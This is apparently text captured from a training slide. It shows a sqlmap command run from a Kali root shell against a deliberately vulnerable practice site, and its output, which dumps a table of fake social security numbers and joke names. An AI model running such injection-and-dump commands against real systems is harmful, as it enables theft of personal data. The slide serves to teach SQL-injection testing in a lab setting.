 SQLMAP
root@kali:~# sqlmap -u http://attackdirect.samsclass.info/sqlol-raw/search-raw.php?q=a
--dump
sqlmap
{1.0-dev-nongit-20161022}
http://sqlmap.org
Database: sqlol
Table: ssn
[5 entries]
+-------------+-----------------------+
| ssn | name |
+-------------+-----------------------+
| 111-11-1111 | Herp Derper |
| 222-22-2222 | SlapdeBack LovedeFace |
| 333-33-3333 | Wengdack Slobdegoob |
| 444-44-4444 | Chunk MacRunfast |
| 555-55-5555 | Peter Weiner |
+-------------+-----------------------+